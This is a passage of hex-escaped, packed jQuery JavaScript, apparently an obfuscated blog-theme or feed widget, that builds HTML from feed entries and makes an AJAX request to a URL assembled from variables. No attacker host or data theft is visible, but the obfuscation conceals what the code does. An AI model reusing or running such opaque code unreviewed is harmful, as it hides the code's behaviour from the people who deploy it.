32\x6c\x5d\x2b\x56\x3b\x6d\x20\x52\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x33\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x7a\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x74\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x32\x67\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x74\x7d\x54\x7b\x6d\x20\x4a\x3d\x31\x5a\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x55\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x35\x43\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x4e\x5d\x2b\x31\x6b\x2b\x61\x5b\x32\x77\x5d\x2b\x31\x67\x2b\x61\x5b\x32\x59\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6c\x3d\x24\x28\x48\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4c\x28\x31\x6c\x3d\x3d\x31\x42\x29\x7b\x24\x28\x48\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x4e\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x4a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x55\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x51\x5d\x29\x5b\x61\x5b\x37\x4d\x5d\x5d\x28\x7b\x37\x4e\x3a\x24\x28\x61\x5b\x37\x4f\x5d\x29\x5b\x61\x5b\x37\x50\x5d\x5d\x28\x29\x5b\x61\x5b\x37\x56\x5d\x5d\x7d\x2c\x37\x57\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x32\x51\x29\x7b\x6d\x20\x31\x78\x3d\x32\x51\x28\x61\x5b\x38\x64\x5d\x29\x3b\x6d\x20\x52\x3d\x32\x51\x28\x61\x5b\x38\x65\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x31\x78\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x78\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x38\x66\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x32\x51\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x78\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x2b\x37\x46\x2b\x61\x5b\x35\x68\x5d\x2b\x32\x51\x28\x31\x78\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x56\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7b\x24\x5b\x61\x5b\x37\x30\x5d\x5d\x28\x7b\x31\x54\x3a\x61\x5b\x32\x72\x5d\x2b\x7a\x2b\x61\x5b\x33\x73\x5d\x2b\x31\x67\x2c\x31\x55\x3a\x61\x5b\x35\x37\x5d\x2c\x31\x58\x3a\x61\x5b\x35\x38\x5d\x2c\x31\x57\x3a\x4e\x28\x56\x29\x7b\x31\x61\x28\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x55\x3d\x61\x5b\x37\x61\x5d\x2c\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x31\x59\x3d\x30\x3b\x31\x59\x3c\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x59\x2b\x2b\x29\x7b\x4c\x28\x61\x5b\x36\x36\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x36\x35\x5d\x5d\x5b\x31\x59\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x66\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x52\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x5b\x61\x5b\x37\x38\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x24\x28\x61\x5b\x38\x32\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x5a\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x36\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x57\x3d\x56\x5b\x61\x5b\x36\x30\x5d\x5d\x5b\x61\x5b\x35\x39\x5d\x5d\x5b\x31\x4f\x5d\x5b\x61\x5b\x38\x37\x5d\x5d\x5b\x61\x5b\x38\x36\x5d\x5d\x2c\x34\x4a\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x34\x5d\x2c\x61\x5b\x38\x35\x5d\x29\x2c\x4a\x3d\x34\x4a\x7d\x54\x7b\x4c\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x38\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x73\x3d\x31\x6b\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x62\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x75\x5d\x29\x2c\x31\x42\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x39\x5d\x2c\x61\x5b\x36\x41\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x42\x7d\x54\x7b\x6d\x20\x4a\x3d\x61\x5b\x36\x59\x5d\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x37\x65\x5d\x2b\x75\x2b\x61\x5b\x31\x47\x5d\x2b\x4a\x2b\x61\x5b\x37\x66\x5d\x2b\x75\x2b\x61\x5b\x5a\x5d\x2b\x31\x66\x2b\x61\x5b\x34\x65\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x37\x6d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x63\x3d\x24\x28\x48\x29\x2c\x7a\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x67\x3d\x33\x3b\x34\x51\x28\x31\x63\x2c\x7a\x2c\x31\x67\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x67\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x34\x62\x2c\x33\x45\x29\x7b\x31\x71\x20\x33\x45\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x45\x2c\x33\x45\x2b\x61\x5b\x37\x68\x5d\x2b\x31\x68\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x69\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x52\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x2c\x61\x5b\x34\x59\x5d\x29\x3b\x6d\x20\x73\x3d\x61\x5b\x36\x55\x5d\x3b\x6d\x20\x6f\x3d\x61\x5b\x36\x47\x5d\x3b\x6d\x20\x75\x3d\x61\x5b\x36\x46\x5d\x3b\x24\x28\x61\x5b\x36\x42\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x73\x2c\x61\x5b\x36\x45\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x6f\x2c\x61\x5b\x36\x53\x5d\x29\x3b\x24\x28\x61\x5b\x34\x54\x5d\x29\x5b\x61\x5b\x33\x72\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x53\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x6f\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x70\x7c\x62\x71\x7c\x62\x66\x7c\x62\x72\x7c\x62\x74\x7c\x62\x75\x7c\x7c\x62\x76\x7c\x62\x77\x7c\x62\x78\x7c\x62\x79\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x7c\x62\x43\x7c\x62\x44\x7c\x62\x73\x7c\x7c\x62\x64\x7c\x7c\x62\x30\x7c\x62\x63\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x61\x4e\x7c\x61\x5a\x7c\x62\x31\x7c\x38\x4f\x7c\x62\x32\x7c\x38\x4d\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x7c\x62\x37\x7c\x62\x38\x7c\x62\x39\x7c\x62\x61\x7c\x62\x62\x7c\x62\x45\x7c\x39\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x65\x7c\x62\x46\x7c\x63\x38\x7c\x63\x61\x7c\x63\x62\x7c\x63\x63\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x39\x7c\x63\x6c\x7c\x38\x4c\x7c\x63\x6e\x7c\x63\x6f\x7c\x63\x70\x7c\x39\x31\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x63\x6d\x7c\x63\x37\x7c\x62\x55\x7c\x39\x34\x7c\x63\x36\x7c\x62\x49\x7c\x62\x4a\x7c\x62\x4b\x7c\x62\x4c\x7c\x38\x4e\x7c\x62\x4d\x7c\x62\x4e\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x62\x48\x7c\x62\x54\x7c\x62\x56\x7c\x62\x57\x7c\x62\x58\x7c\x62\x59\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x5a\x7c\x39\x32\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x39\x30\x7c\x63\x34\x7c\x61\x4c\x7c\x62\x47\x7c\x61\x4d\x7c\x61\x6a\x7c\x61\x4b\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x70\x7c\x39\x42\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x4b\x7c\x39\x4c\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x62\x7c\x39\x6d\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x39\x68\x7c\x39\x69\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x50\x7c\x39\x43\x7c\x39\x52\x7c\x39\x51\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x6b\x7c\x61\x77\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x43\x7c\x61\x44\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x78\x7c\x61\x69\x7c\x61\x35\x7c\x61\x68\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x39\x53\x7c\x39\x39\x7c\x61\x34\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x63\x79\x7c\x63\x35\x7c\x63\x41\x7c\x64\x53\x7c\x65\x53\x7c\x65\x52\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x65\x51\x7c\x66\x32\x7c\x66\x35\x7c\x66\x36\x7c\x66\x37\x7c\x66\x38\x7c\x66\x39\x7c\x66\x61\x7c\x39\x36\x7c\x39\x35\x7c\x39\x33\x7c\x66\x65\x7c\x66\x66\x7c\x66\x33\x7c\x65\x4f\x7c\x66\x68\x7c\x65\x42\x7c\x65\x4e\x7c\x65\x70\x7c\x65\x71\x7c\x39\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x6f\x7c\x65\x41\x7c\x65\x43\x7c\x65\x44\x7c\x65\x45\x7c\x65\x46\x7c\x65\x47\x7c\x65\x48\x7c\x65\x49\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x66\x67\x7c\x65\x50\x7c\x66\x69\x7c\x66\x47\x7c\x66\x5a\x7c\x66\x4f\x7c\x66\x50\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x59\x7c\x66\x56\x7c\x66\x57\x7c\x66\x58\x7c\x66\x4e\x7c\x67\x33\x7c\x67\x36\x7c\x67\x37\x7c\x67\x38\x7c\x67\x30\x7c\x67\x34\x7c\x67\x35\x7c\x67\x32\x7c\x67\x31\x7c\x66\x4d\x7c\x66\x77\x7c\x66\x4b\x7c\x66\x6b\x7c\x66\x78\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x4c\x7c\x66\x74\x7c\x66\x75\x7c\x66\x6a\x7c\x66\x76\x7c\x66\x79\x7c\x66\x7a\x7c\x66\x41\x7c\x66\x42\x7c\x66\x43\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x48\x7c\x65\x54\x7c\x65\x6e\x7c\x64\x74\x7c\x65\x6c\x7c\x64\x33\x7c\x64\x34\x7c\x64\x35\x7c\x64\x37\x7c\x64\x38\x7c\x64\x39\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\x7c\x64\x64\x7c\x64\x32\x7c\x64\x65\x7c\x64\x67\x7c\x64\x68\x7c\x64\x69\x7c\x64\x6a\x7c\x64\x6b\x7c\x64\x6c\x7c\x64\x6d\x7c\x64\x6e\x7c\x64\x6f\x7c\x64\x70\x7c\x64\x71\x7c\x64\x66\x7c\x64\x30\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x63\x4e\x7c\x63\x5a\x7c\x63\x43\x7c\x63\x44\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x48\x7c\x63\x49\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x42\x7c\x63\x4d\x7c\x63\x4f\x7c\x63\x50\x7c\x63\x51\x7c\x63\x52\x7c\x63\x53\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x57\x7c\x63\x58\x7c\x63\x59\x7c\x64\x72\x7c\x64\x31\x7c\x64\x73\x7c\x64\x56\x7c\x64\x58\x7c\x64\x59\x7c\x64\x5a\x7c\x65\x30\x7c\x65\x31\x7c\x65\x6d\x7c\x65\x32\x7c\x65\x33\x7c\x65\x34\x7c\x65\x35\x7c\x65\x36\x7c\x65\x37\x7c\x64\x57\x7c\x65\x38\x7c\x65\x61\x7c\x65\x62\x7c\x65\x63\x7c\x65\x64\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x39\x7c\x64\x55\x7c\x64\x48\x7c\x64\x54\x7c\x64\x76\x7c\x64\x77\x7c\x64\x78\x7c\x64\x79\x7c\x64\x7a\x7c\x64\x41\x7c\x64\x42\x7c\x64\x43\x7c\x64\x44\x7c\x64\x45\x7c\x64\x46\x7c\x64\x75\x7c\x64\x47\x7c\x64\x49\x7c\x64\x4a\x7c\x64\x4b\x7c\x64\x4c\x7c\x64\x4d\x7c\x64\x4e\x7c\x64\x4f\x7c\x64\x50\x7c\x64\x51\x7c\x64\x52\x7c\x64\x36\x7c\x66\x6c\x7c\x65\x72\x7c\x66\x64\x7c\x66\x63\x7c\x66\x62\x7c\x66\x34\x7c\x62\x6e\x5c\x27\x2e\x38\x50\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x30\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x62\x7c\x31\x37\x38\x7c\x31\x37\x30\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x31\x30\x30\x7c\x31\x32\x33\x7c\x32\x30\x31\x7c\x6d\x6f\x72\x65\x5f\x74\x65\x78\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x35\x30\x7c\x31\x33\x37\x7c\x31\x35\x38\x7c\x31\x38\x32\x7c\x31\x35\x36\x7c\x78\x33\x37\x7c\x78\x34\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x37\x7c\x31\x34\x37\x7c\x6c\x65\x76\x65\x6c\x7c\x78\x34\x39\x7c\x31\x38\x36\x7c\x32\x35\x38\x7c\x31\x34\x30\x7c\x31\x37\x39\x7c\x31\x30\x31\x7c\x31\x34\x34\x7c\x31\x33\x33\x7c\x78\x37\x44\x7c\x62\x5f\x72\x63\x7c\x31\x30\x39\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x33\x30\x7c\x31\x32\x39\x7c\x78\x37\x42\x7c\x31\x35\x32\x7c\x31\x34\x33\x7c\x31\x33\x32\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x31\x38\x35\x7c\x31\x32\x36\x7c\x78\x33\x36\x7c\x31\x32\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x62\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x30\x7c\x78\x32\x39\x7c\x31\x36\x31\x7c\x31\x32\x34\x7c\x31\x35\x34\x7c\x78\x37\x41\x7c\x31\x38\x31\x7c\x31\x35\x37\x7c\x78\x34\x35\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x63\x7c\x31\x32\x30\x7c\x78\x34\x30\x7c\x74\x79\x61\x72\x64\x7c\x31\x36\x32\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x63\x7c\x32\x35\x35\x7c\x31\x30\x35\x7c\x78\x35\x39\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x35\x33\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x32\x64\x7c\x78\x34\x34\x7c\x78\x32\x41\x7c\x5f\x30\x78\x37\x38\x36\x38\x78\x31\x39\x7c\x